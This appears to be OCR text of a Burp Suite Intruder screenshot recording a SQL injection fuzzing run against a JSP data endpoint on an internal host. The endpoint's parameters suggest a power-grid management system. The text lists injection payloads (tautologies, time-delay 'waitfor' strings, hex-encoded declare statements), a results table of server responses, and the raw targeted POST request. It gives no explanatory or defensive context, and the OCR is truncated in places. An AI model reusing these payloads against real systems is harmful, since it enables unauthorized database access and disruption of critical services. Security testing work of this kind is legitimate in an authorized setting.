 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compa
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Sets
1
You can define one or more payload sets. The number of payload sets depends on the atta
Payload set: 1 Payload count: 134
Payload type: Simple list Request count: 1,742
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
2
Paste
Load ...
Remove
Clear
a' or 'a' = 'a
1 or 1=1
a' waitfor delay '0:0:10'--
1 waitfor delay '0:0:10'--
declare @q nvarchar (200) select @q = 0x77006...
declare @s varchar(200) select @s = 0x776169...
declare @q nvarchar (200) 0x730065006c00650...
declare @s varchar (200) select @s = 0x73656c...
Add Enter a new item
Add from list ...
? Payload Processing
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 302 624
1 1 ' 302 624
2 1 a' or 1=1-- 500 1962
3 1 "a"" or 1=1--" 500 1962
4 1 or a = a 500 1962
5 1 a' or 'a' = 'a 500 1962
6 1 1 or 1=1 500 1962
7 1 a' waitfor delay '0:0:10'-- 500 1962
8 1 1 waitfor delay '0:0:10'-- 500 1962
9 1 declare @q nvarchar (200) sele... 500 1962
10 1 declare @s varchar(200) select... 500 1962
11 1 de rchar (200) 0x7... 500 1962
01
Request Response
Raw Params Headers Hex
POST
/TBPWeb/tbp/miniui/view/data.jsp?method=getData&isIngoreSysRight=true&viewid=shyxdxsignalZDYview&ic
66f0c5-1776-41d1-964f-e00a547df352$795ea30e-2fca-41ce-9031-14af403aa58f&sys_tv_value=500kV$500kV$6c
1-964f-e00a547df352$795ea30e-2fca-41ce-9031-14af403aa58f&_winid=w1620&sys_tv_key=id&_t=568277& HTT
Host: 192.168.14.106:7007
Content-Length: 70
Accept: text/plain, */*; q=0.01
Origin: http://192.168.14.106:7007
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Safari/537.36 Qiyu/2.1.0.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://192.168.14.106:7007/TBPWeb/tbp/miniui/view/view.jsp?viewid=shyxdxsignalZDYview&_t=568277&_wi